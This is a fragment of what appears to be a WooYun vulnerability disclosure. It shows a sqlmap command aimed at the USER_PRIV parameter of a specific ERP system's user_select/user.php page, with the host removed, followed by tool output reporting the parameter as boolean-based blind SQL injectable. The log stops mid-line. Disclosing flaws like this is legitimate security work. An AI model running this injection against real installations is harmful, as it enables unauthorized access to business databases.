 C:\Python27\sqlmap>sqlmap.py -u "http:// /general/ERP/Enginee/Module/user
_select/user.php?TO_ID=TO_ID&TO_NAME=TO_NAME&FORM_NAME=form1&USER_PRIV=1&POST_PR
IV=&POST_DEPT=&MANAGE_FLAG=&MODULE_ID=" -p "USER_PRIV"
sqlmap
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:16:27
[14:16:27] [INFO] testing connection to the target URL
[14:16:30] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[14:16:33] [INFO] target URL is stable
[14:16:34] [WARNING] heuristic (basic) test shows that GET parameter 'USER_PRIV'
might not be injectable
[14:16:34] [INFO] testing for SQL injection on GET parameter 'USER_PRIV'
[14:16:34] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:16:57] [INFO] GET parameter 'USER_PRIV' seems to be 'AND boolean-based blind
- WHERE or HAVING clause' injectable
[14:17:10] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[14:17:11] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:17:11] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[14:17:11] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
www.wooyun.org